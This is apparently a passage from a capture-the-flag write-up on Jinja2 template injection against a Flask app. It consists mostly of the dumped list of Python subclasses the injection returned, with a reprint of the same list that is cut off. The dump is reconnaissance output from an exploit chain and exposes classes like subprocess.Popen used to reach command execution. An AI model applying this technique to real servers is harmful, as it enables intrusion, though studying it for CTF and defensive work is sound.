'coroutine_wrapper'>, <class 'moduledef'>, <class 'module'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class 'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib._installed_safely'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class 'zipimport.zipimporter'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_abc_data'>, <class 'abc.ABC'>, <class 'dict_itemiterator'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>, <class 'async_generator'>, <class 'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class 'list_iterator'>, <class 'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class 'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class 'types.DynamicClassAttribute'>, <class 'types._GeneratorWrapper'>, <class 'collections.deque'>, <class '_collections._deque_iterator'>, <class '_collections._deque_reverse_iterator'>, <class 'enum.auto'>, <enum 'Enum'>, <class 're.Pattern'>, <class 're.Match'>, <class '_sre.SRE_Scanner'>, <class 'sre_parse.Pattern'>, <class 'sre_parse.SubPattern'>, <class 'sre_parse.Tokenizer'>, <class 'functools.partial'>, <class 'functools._lru_cache_wrapper'>, <class 'operator.itemgetter'>, <class 'operator.attrgetter'>, <class 'operator.methodcaller'>, <class 'itertools.accumulate'>, <class 'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>, <class 'itertools.cycle'>, <class 'itertools.dropwhile'>, <class 'itertools.takewhile'>, <class 'itertools.islice'>, <class 'itertools.starmap'>, <class 'itertools.chain'>, <class 'itertools.compress'>, <class 'itertools.filterfalse'>, <class 'itertools.count'>, <class 'itertools.zip_longest'>, <class 'itertools.permutations'>, <class 'itertools.product'>, <class 'itertools.repeat'>, <class 'itertools.groupby'>, <class 'itertools._grouper'>, <class 'itertools._tee'>, <class 'itertools._tee_dataobject'>, <class 'reprlib.Repr'>, <class 'collections._Link'>, <class 'functools.partialmethod'>, <class 're.Scanner'>, <class '__future__._Feature'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class 'importlib.abc.Finder'>, <class 'importlib.abc.Loader'>, <class 'importlib.abc.ResourceReader'>, <class 'contextlib.ContextDecorator'>, <class 'contextlib._GeneratorContextManagerBase'>, <class 'contextlib._BaseExitStack'>, <class 'zlib.Compress'>, <class 'zlib.Decompress'>, <class 'tokenize.Untokenizer'>, <class 'traceback.FrameSummary'>, <class 'traceback.TracebackException'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class 'threading._RLock'>, <class 'threading.Condition'>, <class 'threading.Semaphore'>, <class 'threading.Event'>, <class 'threading.Barrier'>, <class 'threading.Thread'>, <class '_bz2.BZ2Compressor'>, <class '_bz2.BZ2Decompressor'>, <class '_lzma.LZMACompressor'>, <class '_lzma.LZMADecompressor'>, <class 'Struct'>, <class 'unpack_iterator'>, <class 'zipfile.ZipInfo'>, <class 'zipfile.LZMACompressor'>, <class 'zipfile.LZMADecompressor'>, <class 'zipfile._SharedFile'>, <class 'zipfile._Tellable'>, <class 'zipfile.ZipFile'>, <class 'weakref.finalize._Info'>, <class 'weakref.finalize'>, <class 'pkgutil.ImpImporter'>, <class 'pkgutil.ImpLoader'>, <class 'select.poll'>, <class 'select.epoll'>, <class 'selectors.BaseSelector'>, <class 'subprocess.CompletedProcess'>, <class 'subprocess.Popen'>, <class 'datetime.date'>, <class 'datetime.timedelta'>, <class 'datetime.time'>, <class 'datetime.tzinfo'>, <class 'pyexpat.xmlparser'>, <class 'plistlib.Data'>, <class 'plistlib._PlistParser'>, <class 'plistlib._DumbXMLWriter'>, <class 'plistlib._BinaryPlistParser'>, <class 'plistlib._BinaryPlistWriter'>, <class 'string.Template'>, <class 'string.Formatter'>, <class 'email.charset.Charset'>, <class 'email.header.Header'>, <class 'email.header._ValueFormatter'>, <class '_hashlib.HASH'>, <class '_blake2.blake2b'>, <class '_blake2.blake2s'>, <class '_sha3.sha3_224'>, <class '_sha3.sha3_256'>, <class '_sha3.sha3_384'>, <class '_sha3.sha3_512'>, <class '_sha3.shake_128'>, <class '_sha3.shake_256'>, <class '_random.Random'>, <class '_socket.socket'>, <class 'urllib.parse._ResultMixinStr'>, <class 'urllib.parse._ResultMixinBytes'>, <class 'urllib.parse._NetlocResultMixinBase'>, <class 'calendar._localized_month'>, <class 'calendar._localized_day'>, <class 'calendar.Calendar'>, <class 'calendar.different_locale'>, <class 'email._parseaddr.AddrlistClass'>, <class 'email._policybase._PolicyBase'>, <class 'email.feedparser.BufferedSubFile'>, <class 'email.feedparser.FeedParser'>, <class 'email.parser.Parser'>, <class 'email.parser.BytesParser'>, <class 'tempfile._RandomNameSequence'>, <class 'tempfile._TemporaryFileCloser'>, <class 'tempfile._TemporaryFileWrapper'>, <class 'tempfile.SpooledTemporaryFile'>, <class 'tempfile.TemporaryDirectory'>, <class 'textwrap.TextWrapper'>, <class 'dis.Bytecode'>, <class 'inspect.BlockFinder'>, <class 'inspect._void'>, <class 'inspect._empty'>, <class 'inspect.Parameter'>, <class 'inspect.BoundArguments'>, <class 'inspect.Signature'>, <class 'pkg_resources.extern.VendorImporter'>, <class 'pkg_resources._vendor.six._LazyDescr'>, <class 'pkg_resources._vendor.six._SixMetaPathImporter'>, <class 'pkg_resources._vendor.six._LazyDescr'>, <class 'pkg_resources._vendor.six._SixMetaPathImporter'>, <class 'pkg_resources._vendor.appdirs.AppDirs'>, <class 'pkg_resources.extern.packaging._structures.Infinity'>, <class 'pkg_resources.extern.packaging._structures.NegativeInfinity'>, <class 'pkg_resources.extern.packaging.version._BaseVersion'>, <class 'pkg_resources.extern.packaging.specifiers.BaseSpecifier'>, <class 'pprint._safe_key'>, <class 'pprint.PrettyPrinter'>, <class 'pkg_resources._vendor.pyparsing._Constants'>, <class 'pkg_resources._vendor.pyparsing._ParseResultsWithOffset'>, <class 'pkg_resources._vendor.pyparsing.ParseResults'>, <class 'pkg_resources._vendor.pyparsing.ParserElement._UnboundedCache'>, <class 'pkg_resources._vendor.pyparsing.ParserElement._FifoCache'>, <class 'pkg_resources._vendor.pyparsing.ParserElement'>, <class 'pkg_resources._vendor.pyparsing._NullToken'>, <class 'pkg_resources._vendor.pyparsing.OnlyOnce'>, <class 'pkg_resources._vendor.pyparsing.pyparsing_common'>, <class 'pkg_resources.extern.packaging.markers.Node'>, <class 'pkg_resources.extern.packaging.markers.Marker'>, <class 'pkg_resources.extern.packaging.requirements.Requirement'>, <class 'pkg_resources.IMetadataProvider'>, <class 'pkg_resources.WorkingSet'>, <class 'pkg_resources.Environment'>, <class 'pkg_resources.ResourceManager'>, <class 'pkg_resources.NullProvider'>, <class 'pkg_resources.NoDists'>, <class 'pkg_resources.EntryPoint'>, <class 'pkg_resources.Distribution'>, <class 'gunicorn.six._LazyDescr'>, <class 'gunicorn.six._SixMetaPathImporter'>, <class 'logging.LogRecord'>, <class 'logging.PercentStyle'>, <class 'logging.Formatter'>, <class 'logging.BufferingFormatter'>, <class 'logging.Filter'>, <class 'logging.Filterer'>, <class 'logging.PlaceHolder'>, <class 'logging.Manager'>, <class 'logging.LoggerAdapter'>, <class 'gunicorn.pidfile.Pidfile'>, <class 'gunicorn.sock.BaseSocket'>, <class 'gunicorn.arbiter.Arbiter'>, <class 'gettext.NullTranslations'>, <class 'argparse._AttributeHolder'>, <class 'argparse.HelpFormatter._Section'>, <class 'argparse.HelpFormatter'>, <class 'argparse.FileType'>, <class 'argparse._ActionsContainer'>, <class '_ssl._SSLContext'>, <class '_ssl._SSLSocket'>, <class '_ssl.MemoryBIO'>, <class '_ssl.Session'>, <class 'ssl.SSLObject'>, <class 'shlex.shlex'>, <class 'gunicorn.reloader.InotifyReloader'>, <class 'gunicorn.config.Config'>, <class 'gunicorn.config.Setting'>, <class 'gunicorn.debug.Spew'>, <class 'gunicorn.app.base.BaseApplication'>, <class 'pickle._Framer'>, <class 'pickle._Unframer'>, <class 'pickle._Pickler'>, <class 'pickle._Unpickler'>, <class '_pickle.Unpickler'>, <class '_pickle.Pickler'>, <class '_pickle.Pdata'>, <class '_pickle.PicklerMemoProxy'>, <class '_pickle.UnpicklerMemoProxy'>, <class '_queue.SimpleQueue'>, <class 'queue.Queue'>, <class 'queue._PySimpleQueue'>, <class 'logging.handlers.QueueListener'>, <class 'socketserver.BaseServer'>, <class 'socketserver.ForkingMixIn'>, <class 'socketserver.ThreadingMixIn'>, <class 'socketserver.BaseRequestHandler'>, <class 'logging.config.ConvertingMixin'>, <class 'logging.config.BaseConfigurator'>, <class 'gunicorn.glogging.Logger'>, <class 'gunicorn.http.unreader.Unreader'>, <class 'gunicorn.http.body.ChunkedReader'>, <class 'gunicorn.http.body.LengthReader'>, <class 'gunicorn.http.body.EOFReader'>, <class 'gunicorn.http.body.Body'>, <class 'gunicorn.http.message.Message'>, <class 'gunicorn.http.parser.Parser'>, <class 'gunicorn.http.wsgi.FileWrapper'>, <class 'gunicorn.http.wsgi.Response'>, <class 'gunicorn.workers.workertmp.WorkerTmp'>, <class 'gunicorn.workers.base.Worker'>, <class 'concurrent.futures._base._Waiter'>, <class 'concurrent.futures._base._AcquireFutures'>, <class 'concurrent.futures._base.Future'>, <class 'concurrent.futures._base.Executor'>, <class 'asyncio.coroutines.CoroWrapper'>, <class 'asyncio.events.Handle'>, <class 'asyncio.events.AbstractServer'>, <class 'asyncio.events.AbstractEventLoop'>, <class 'asyncio.events.AbstractEventLoopPolicy'>, <class '_asyncio.Future'>, <class '_asyncio.FutureIter'>, <class 'TaskStepMethWrapper'>, <class 'TaskWakeupMethWrapper'>, <class '_RunningLoopHolder'>, <class 'asyncio.futures.Future'>, <class 'asyncio.protocols.BaseProtocol'>, <class 'asyncio.transports.BaseTransport'>, <class 'asyncio.sslproto._SSLPipe'>, <class 'asyncio.locks._ContextManager'>, <class 'asyncio.locks._ContextManagerMixin'>, <class 'asyncio.locks.Event'>, <class 'asyncio.queues.Queue'>, <class 'asyncio.streams.StreamWriter'>, <class 'asyncio.streams.StreamReader'>, <class 'asyncio.subprocess.Process'>, <class 'asyncio.unix_events.AbstractChildWatcher'>, <class 'gunicorn.selectors.BaseSelector'>, <class 'gunicorn.workers.gthread.TConn'>, <class 'concurrent.futures.thread._WorkItem'>, <class '_ast.AST'>, <class '_json.Scanner'>, <class '_json.Encoder'>, <class 'json.decoder.JSONDecoder'>, <class 'json.encoder.JSONEncoder'>, <class 'jinja2.utils.MissingType'>, <class 'jinja2.utils.LRUCache'>, <class 'jinja2.utils.Cycler'>, <class 'jinja2.utils.Joiner'>, <class 'jinja2.utils.Namespace'>, <class 'markupsafe._MarkupEscapeHelper'>, <class 'jinja2.nodes.EvalContext'>, <class 'jinja2.nodes.Node'>, <class 'jinja2.runtime.TemplateReference'>, <class 'jinja2.runtime.Context'>, <class 'jinja2.runtime.BlockReference'>, <class 'jinja2.runtime.LoopContextBase'>, <class 'jinja2.runtime.LoopContextIterator'>, <class 'jinja2.runtime.Macro'>, <class 'jinja2.runtime.Undefined'>, <class 'decimal.Decimal'>, <class 'decimal.Context'>, <class 'decimal.SignalDictMixin'>, <class 'decimal.ContextManager'>, <class 'numbers.Number'>, <class 'jinja2.lexer.Failure'>, <class 'jinja2.lexer.TokenStreamIterator'>, <class 'jinja2.lexer.TokenStream'>, <class 'jinja2.lexer.Lexer'>, <class 'jinja2.parser.Parser'>, <class 'jinja2.visitor.NodeVisitor'>, <class 'jinja2.idtracking.Symbols'>, <class 'jinja2.compiler.MacroRef'>, <class 'jinja2.compiler.Frame'>, <class 'jinja2.environment.Environment'>, <class 'jinja2.environment.Template'>, <class 'jinja2.environment.TemplateModule'>, <class 'jinja2.environment.TemplateExpression'>, <class 'jinja2.environment.TemplateStream'>, <class 'jinja2.loaders.BaseLoader'>, <class 'jinja2.bccache.Bucket'>, <class 'jinja2.bccache.BytecodeCache'>, <class 'jinja2.asyncsupport.AsyncLoopContextIterator'>, <class 'werkzeug._internal._Missing'>, <class 'werkzeug._internal._DictAccessorProperty'>, <class 'werkzeug.utils.HTMLBuilder'>, <class 'werkzeug.exceptions.Aborter'>, <class 'werkzeug.urls.Href'>, <class 'email.message.Message'>, <class 'http.client.HTTPConnection'>, <class 'mimetypes.MimeTypes'>, <class 'werkzeug.serving.WSGIRequestHandler'>, <class 'werkzeug.serving._SSLContext'>, <class 'werkzeug.serving.BaseWSGIServer'>, <class 'werkzeug.datastructures.ImmutableListMixin'>, <class 'werkzeug.datastructures.ImmutableDictMixin'>, <class 'werkzeug.datastructures.UpdateDictMixin'>, <class 'werkzeug.datastructures.ViewItems'>, <class 'werkzeug.datastructures._omd_bucket'>, <class 'werkzeug.datastructures.Headers'>, <class 'werkzeug.datastructures.ImmutableHeadersMixin'>, <class 'werkzeug.datastructures.IfRange'>, <class 'werkzeug.datastructures.Range'>, <class 'werkzeug.datastructures.ContentRange'>, <class 'werkzeug.datastructures.FileStorage'>, <class 'urllib.request.Request'>, <class 'urllib.request.OpenerDirector'>, <class 'urllib.request.BaseHandler'>, <class 'urllib.request.HTTPPasswordMgr'>, <class 'urllib.request.AbstractBasicAuthHandler'>, <class 'urllib.request.AbstractDigestAuthHandler'>, <class 'urllib.request.URLopener'>, <class 'urllib.request.ftpwrapper'>, <class 'werkzeug.wrappers.accept.AcceptMixin'>, <class 'werkzeug.wrappers.auth.AuthorizationMixin'>, <class 'werkzeug.wrappers.auth.WWWAuthenticateMixin'>, <class 'werkzeug.wsgi.ClosingIterator'>, <class 'werkzeug.wsgi.FileWrapper'>, <class 'werkzeug.wsgi._RangeWrapper'>, <class 'werkzeug.formparser.FormDataParser'>, <class 'werkzeug.formparser.MultiPartParser'>, <class 'werkzeug.wrappers.base_request.BaseRequest'>, <class 'werkzeug.wrappers.base_response.BaseResponse'>, <class 'werkzeug.wrappers.common_descriptors.CommonRequestDescriptorsMixin'>, <class 'werkzeug.wrappers.common_descriptors.CommonResponseDescriptorsMixin'>, <class 'werkzeug.wrappers.etag.ETagRequestMixin'>, <class 'werkzeug.wrappers.etag.ETagResponseMixin'>, <class 'werkzeug.useragents.UserAgentParser'>, <class 'werkzeug.useragents.UserAgent'>, <class 'werkzeug.wrappers.user_agent.UserAgentMixin'>, <class 'werkzeug.wrappers.request.StreamOnlyMixin'>, <class 'werkzeug.wrappers.response.ResponseStream'>, <class 'werkzeug.wrappers.response.ResponseStreamMixin'>, <class 'http.cookiejar.Cookie'>, <class 'http.cookiejar.CookiePolicy'>, <class 'http.cookiejar.Absent'>, <class 'http.cookiejar.CookieJar'>, <class 'werkzeug.test._TestCookieHeaders'>, <class 'werkzeug.test._TestCookieResponse'>, <class 'werkzeug.test.EnvironBuilder'>, <class 'werkzeug.test.Client'>, <class 'uuid.UUID'>, <class 'itsdangerous._json._CompactJSON'>, <class 'hmac.HMAC'>, <class 'itsdangerous.signer.SigningAlgorithm'>, <class 'itsdangerous.signer.Signer'>, <class 'itsdangerous.serializer.Serializer'>, <class 'itsdangerous.url_safe.URLSafeSerializerMixin'>, <class 'flask._compat._DeprecatedBool'>, <class 'greenlet.greenlet'>, <class 'werkzeug.local.Local'>, <class 'werkzeug.local.LocalStack'>, <class 'werkzeug.local.LocalManager'>, <class 'werkzeug.local.LocalProxy'>, <class 'dataclasses._HAS_DEFAULT_FACTORY_CLASS'>, <class 'dataclasses._MISSING_TYPE'>, <class 'dataclasses._FIELD_BASE'>, <class 'dataclasses.InitVar'>, <class 'dataclasses.Field'>, <class 'dataclasses._DataclassParams'>, <class 'ast.NodeVisitor'>, <class 'difflib.SequenceMatcher'>, <class 'difflib.Differ'>, <class 'difflib.HtmlDiff'>, <class 'werkzeug.routing.RuleFactory'>, <class 'werkzeug.routing.RuleTemplate'>, <class 'werkzeug.routing.BaseConverter'>, <class 'werkzeug.routing.Map'>, <class 'werkzeug.routing.MapAdapter'>, <class 'click._compat._FixupStream'>, <class 'click._compat._AtomicFile'>, <class 'click.utils.LazyFile'>, <class 'click.utils.KeepOpenFile'>, <class 'click.utils.PacifyFlushWrapper'>, <class 'click.types.ParamType'>, <class 'click.parser.Option'>, <class 'click.parser.Argument'>, <class 'click.parser.ParsingState'>, <class 'click.parser.OptionParser'>, <class 'click.formatting.HelpFormatter'>, <class 'click.core.Context'>, <class 'click.core.BaseCommand'>, <class 'click.core.Parameter'>, <class 'flask.signals.Namespace'>, <class 'flask.signals._FakeSignal'>, <class 'flask.helpers.locked_cached_property'>, <class 'flask.helpers._PackageBoundObject'>, <class 'flask.cli.DispatchingApp'>, <class 'flask.cli.ScriptInfo'>, <class 'flask.config.ConfigAttribute'>, <class 'flask.ctx._AppCtxGlobals'>, <class 'flask.ctx.AppContext'>, <class 'flask.ctx.RequestContext'>, <class 'flask.json.tag.JSONTag'>, <class 'flask.json.tag.TaggedJSONSerializer'>, <class 'flask.sessions.SessionInterface'>, <class 'werkzeug.wrappers.json._JSONModule'>, <class 'werkzeug.wrappers.json.JSONMixin'>, <class 'flask.blueprints.BlueprintSetupState'>, <class 'typing._Final'>, <class 'typing._Immutable'>, <class 'typing.Generic'>, <class 'typing._TypingEmpty'>, <class 'typing._TypingEllipsis'>, <class 'typing.NamedTuple'>, <class 'typing.io'>, <class 'typing.re'>, <class 'six._LazyDescr'>, <class 'six._SixMetaPathImporter'>, <class 'cryptography.hazmat.primitives.asymmetric.AsymmetricSignatureContext'>, <class 'cryptography.hazmat.primitives.asymmetric.AsymmetricVerificationContext'>, <class 'unicodedata.UCD'>, <class 'asn1crypto.util.extended_date'>, <class 'asn1crypto.util.extended_datetime'>, <class 'CArgObject'>, <class '_ctypes.CThunkObject'>, <class '_ctypes._CData'>, <class '_ctypes.CField'>, <class '_ctypes.DictRemover'>, <class 'ctypes.CDLL'>, <class 'ctypes.LibraryLoader'>, <class 'asn1crypto.core.Asn1Value'>, <class 'asn1crypto.core.ValueMap'>, <class 'asn1crypto.core.Castable'>, <class 'asn1crypto.core.Constructable'>, <class 'asn1crypto.core.Concat'>, <class 'asn1crypto.core.BitString'>, <class 'asn1crypto.algos._ForceNullParameters'>, <class 'cryptography.utils._DeprecatedValue'>, <class 'cryptography.utils._ModuleWithDeprecations'>, <class 'cryptography.hazmat.backends.interfaces.CipherBackend'>, <class 'cryptography.hazmat.backends.interfaces.HashBackend'>, <class 'cryptography.hazmat.backends.interfaces.HMACBackend'>, <class 'cryptography.hazmat.backends.interfaces.CMACBackend'>, <class 'cryptography.hazmat.backends.interfaces.PBKDF2HMACBackend'>, <class 'cryptography.hazmat.backends.interfaces.RSABackend'>, <class 'cryptography.hazmat.backends.interfaces.DSABackend'>, <class 'cryptography.hazmat.backends.interfaces.EllipticCurveBackend'>, <class 'cryptography.hazmat.backends.interfaces.PEMSerializationBackend'>, <class 'cryptography.hazmat.backends.interfaces.DERSerializationBackend'>, <class 'cryptography.hazmat.backends.interfaces.X509Backend'>, <class 'cryptography.hazmat.backends.interfaces.DHBackend'>, <class 'cryptography.hazmat.backends.interfaces.ScryptBackend'>, <class 'cryptography.hazmat.primitives.hashes.HashAlgorithm'>, <class 'cryptography.hazmat.primitives.hashes.HashContext'>, <class 'cryptography.hazmat.primitives.hashes.ExtendableOutputFunction'>, <class 'cryptography.hazmat.primitives.hashes.Hash'>, <class 'cryptography.hazmat.primitives.hashes.SHA1'>, <class 'cryptography.hazmat.primitives.hashes.SHA512_224'>, <class 'cryptography.hazmat.primitives.hashes.SHA512_256'>, <class 'cryptography.hazmat.primitives.hashes.SHA224'>, <class 'cryptography.hazmat.primitives.hashes.SHA256'>, <class 'cryptography.hazmat.primitives.hashes.SHA384'>, <class 'cryptography.hazmat.primitives.hashes.SHA512'>, <class 'cryptography.hazmat.primitives.hashes.SHA3_224'>, <class 'cryptography.hazmat.primitives.hashes.SHA3_256'>, <class 'cryptography.hazmat.primitives.hashes.SHA3_384'>, <class 'cryptography.hazmat.primitives.hashes.SHA3_512'>, <class 'cryptography.hazmat.primitives.hashes.SHAKE128'>, <class 'cryptography.hazmat.primitives.hashes.SHAKE256'>, <class 'cryptography.hazmat.primitives.hashes.MD5'>, <class 'cryptography.hazmat.primitives.hashes.BLAKE2b'>, <class 'cryptography.hazmat.primitives.hashes.BLAKE2s'>, <class 'cryptography.hazmat.primitives.asymmetric.utils.Prehashed'>, <class 'cryptography.hazmat.primitives.serialization.base.KeySerializationEncryption'>, <class 'cryptography.hazmat.primitives.serialization.base.BestAvailableEncryption'>, <class 'cryptography.hazmat.primitives.serialization.base.NoEncryption'>, <class 'cryptography.hazmat.primitives.asymmetric.dsa.DSAParameters'>, <class 'cryptography.hazmat.primitives.asymmetric.dsa.DSAPrivateKey'>, <class 'cryptography.hazmat.primitives.asymmetric.dsa.DSAPublicKey'>, <class 'cryptography.hazmat.primitives.asymmetric.dsa.DSAParameterNumbers'>, <class 'cryptography.hazmat.primitives.asymmetric.dsa.DSAPublicNumbers'>, <class 'cryptography.hazmat.primitives.asymmetric.dsa.DSAPrivateNumbers'>, <class 'cryptography.hazmat._oid.ObjectIdentifier'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.EllipticCurveOID'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.EllipticCurve'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.EllipticCurveSignatureAlgorithm'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.EllipticCurvePrivateKey'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.EllipticCurvePublicKey'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.SECT571R1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.SECT409R1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.SECT283R1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.SECT233R1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.SECT163R2'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.SECT571K1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.SECT409K1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.SECT283K1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.SECT233K1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.SECT163K1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.SECP521R1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.SECP384R1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.SECP256R1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.SECP256K1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.SECP224R1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.SECP192R1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.BrainpoolP256R1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.BrainpoolP384R1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.BrainpoolP512R1'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.ECDSA'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.EllipticCurvePublicNumbers'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.EllipticCurvePrivateNumbers'>, <class 'cryptography.hazmat.primitives.asymmetric.ec.ECDH'>, <class 'cryptography.hazmat.primitives.asymmetric.ed25519.Ed25519PublicKey'>, <class 'cryptography.hazmat.primitives.asymmetric.ed25519.Ed25519PrivateKey'>, <class 'cryptography.hazmat.primitives.asymmetric.rsa.RSAPrivateKey'>, <class 'cryptography.hazmat.primitives.asymmetric.rsa.RSAPrivateKey'>, <class 'cryptography.hazmat.primitives.asymmetric.rsa.RSAPublicKey'>, <class 'cryptography.hazmat.primitives.asymmetric.rsa.RSAPrivateNumbers'>, <class 'cryptography.hazmat.primitives.asymmetric.rsa.RSAPublicNumbers'>, <class 'cryptography.hazmat.primitives.asymmetric.padding.AsymmetricPadding'>, <class 'cryptography.hazmat.primitives.asymmetric.padding.PKCS1v15'>, <class 'cryptography.hazmat.primitives.asymmetric.padding.PSS'>, <class 'cryptography.hazmat.primitives.asymmetric.padding.OAEP'>, <class 'cryptography.hazmat.primitives.asymmetric.padding.MGF1'>, <class 'jwt.algorithms.Algorithm'>, <class 'jwt.api_jws.PyJWS'>, <class 'jinja2.ext.Extension'>, <class 'jinja2.ext._CommentFinder'>, <class 'jinja2.debug.TracebackFrameProxy'>, <class 'jinja2.debug.ProcessedTraceback'>]</span></h1> </div></body>
<script src="/static/js/snow.js"></script>```
Here the list of classes in a more readable way.
```python[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'moduledef'>, <class 'module'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class 'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib._installed_safely'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class 'zipimport.zipimporter'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_abc_data'>, <class 'abc.ABC'>, <class 'dict_itemiterator'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>, <class 'async_generator'>, <class 'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class 'list_iterator'>, <class 'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class 'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class 'types.DynamicClassAttribute'>, <class 'types._GeneratorWrapper'>, <class 'collections.deque'>, <class '_collections._deque_iterator'>, <class 